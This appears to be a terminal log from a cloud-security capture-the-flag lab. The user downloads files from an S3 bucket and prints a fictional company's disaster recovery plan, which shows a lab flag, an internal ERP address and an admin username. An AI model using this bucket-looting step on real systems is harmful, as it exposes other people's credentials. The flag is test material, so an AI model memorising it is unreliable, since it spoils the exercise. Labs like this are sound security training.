 ~/miao2sec/pwnedlabs/INCIDENT-3252 (18.221s)
aws s3 cp s3://emergency-data-recovery/emergency.txt .
aws s3 cp s3://emergency-data-recovery/message.txt .
download: s3://emergency-data-recovery/emergency.txt to ./emergency.txt
download: s3://emergency-data-recovery/message.txt to ./message.txt
~/miao2sec/pwnedlabs/INCIDENT-3252 (0.145s)
cat emergency.txt
=========== Huge Logistics Emergency Recovery Plan ===========
flag: 3eb222cf55522f0f321f1ed5ed9a3663
Purpose: This document provides a reference to essential credentials and steps to be taken during a disaster recovery scenario
---------------------
Date of Last Update: 8/26
Updated By: Jose
---------------------
--- On-Premise Systems ---
1. System Name: ERP System
- Access URL/Endpoint: http://erpsystem.hugelogistics.local
- Username: admin_erp